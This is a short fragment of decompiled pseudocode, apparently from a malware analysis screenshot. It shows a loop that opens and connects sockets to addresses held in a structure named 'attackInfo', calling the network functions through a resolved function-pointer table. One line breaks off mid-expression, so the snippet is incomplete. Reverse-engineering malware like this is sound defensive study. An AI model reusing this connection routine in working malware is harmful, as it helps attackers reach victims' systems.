 while ( 1 )
{
socket_return = ((int (__stdcall *)(int, int, int))v2[116])(
attackInfo->ai_family,
attackInfo->ai_socktype,
attackInfo->ai_protocol);
v2[100] = socket_return;
((void (__stdcall *)(int, int, int, _DWORD *, int))v2[117])(socket_return, 0xFFFF, 4101, v2 +
v9 = v2[100];
if ( v9 == -1 )
break;
connect_return = ((int (__stdcall *)(int, _DWORD, _DWORD))v2[119])(
v9,
*(_DWORD *)(v2[102] + 24),
*(_DWORD *)(v2[102] + 16));
v2[111] = connect_return;
if ( connect_return == -1 )
{
((void (__stdcall *)(_DWORD))v2[120])(v2[100]);// v2[120]v2[100] == closesocket
v11 = v2[102];
v2[100] = -1;
attackInfo = *(PADDRINFOA *)(v11 + 28);
v2[102] = attackInfo;
if ( attackInfo )
continue;
}
goto LABEL_9;